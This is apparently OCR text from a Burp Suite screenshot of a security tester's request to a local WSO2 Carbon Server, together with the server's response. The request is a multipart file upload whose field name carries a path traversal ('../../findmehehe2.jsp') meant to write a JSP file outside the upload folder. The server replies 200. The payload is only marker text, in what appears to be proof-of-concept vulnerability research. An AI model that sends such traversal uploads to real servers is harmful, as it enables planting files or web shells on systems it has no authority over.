 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions JOSEPH JWT Editor
1 3 × 4 +
Send Cancel
Target: https://localhost:9443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 127.0.0.1:9443
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Connection: close
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRXZulECZUI6kfQJ2
7 Content-Length: 188
8
9 ------WebKitFormBoundaryRXZulECZUI6kfQJ2
10 Content-Disposition: form-data; name="../../findmehehe2.jsp";
filename="findmehehe2.jsp"
11
12 hehehehe
13
14 ------WebKitFormBoundaryRXZulECZUI6kfQJ2--
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=D55F64D3D08DF6B8B57BC4D36591CA95; Path=/;
Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Thu, 21 Aug 2025 12:03:40 GMT
7 Connection: close
8 Server: WSO2 Carbon Server
9 Content-Length: 21
10
11 1.7557778202257646E12
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 6
Response headers 8
Inspector
Notes
Explanations
Custom actions
Done
331 bytes | 13 millis
Event log (9) All issues (81)
Memory: 876.2MB